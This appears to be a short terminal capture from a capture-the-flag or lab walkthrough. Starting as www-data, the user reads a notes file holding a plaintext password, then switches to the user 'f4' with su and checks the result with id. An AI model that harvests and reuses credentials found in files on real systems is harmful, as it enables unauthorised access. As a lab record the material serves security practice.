 www-data@6c1eb27e034d:/home/f4$ ls
notes.txt  user.txt
www-data@6c1eb27e034d:/home/f4$ cat notes.txt
ToDo: Finish the website | Done: change my pass to f4Sup3rS3cr3tP455
www-data@6c1eb27e034d:/home/f4$ su f4
Password:
$ bash
f4@6c1eb27e034d:~$ id
uid=1000(f4) gid=1000(f4) groups=1000(f4)
f4@6c1eb27e034d:~$